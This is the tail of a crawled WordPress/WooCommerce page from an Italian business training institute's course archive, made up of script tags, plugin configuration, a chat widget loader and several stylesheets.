<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e437773809"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"83f8b34082","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"ebde1bdc4d"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"5eb8a7d088"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"course Cultural Mediator Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zlt4jzz.css?ver=2.10.3
body_size: 382
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * priori-sans:
 *   - http://typekit.com/eulas/00000000000000007735b259
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-02-26 14:09:26 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zlt4jzz&ht=tk&f=28681&a=84131927&app=typekit&e=css");

@font-face {
font-family:"priori-sans";
src:url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-priori-sans { font-family: "priori-sans",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872
body_size: 251
content:
.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41360 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-41360 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-41360 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-41360 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-41360 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-41360 .dialog-message{width:320px;height:500;}#elementor-popup-modal-41360{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872
body_size: 255
content:
.elementor-5866 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:500px;}.elementor-5866 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__container{min-height:50px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-a8846a3 );}body:not(.rtl) .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input, .elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5866 .elementor-element.elementor-element-06d06af:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:hover{background-color:var( --e-global-color-a8846a3 );}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:focus{background-color:var( --e-global-color-a8846a3 );}#elementor-popup-modal-5866 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5866{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5866 .dialog-close-button{display:flex;}#elementor-popup-modal-5866 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5866 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS */#search-filter-form-5797 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-field-search label {
    width: 100%;
}

#search-filter-form-5797 .sf-field-search label {
    width: 100%;
}/* End custom CSS */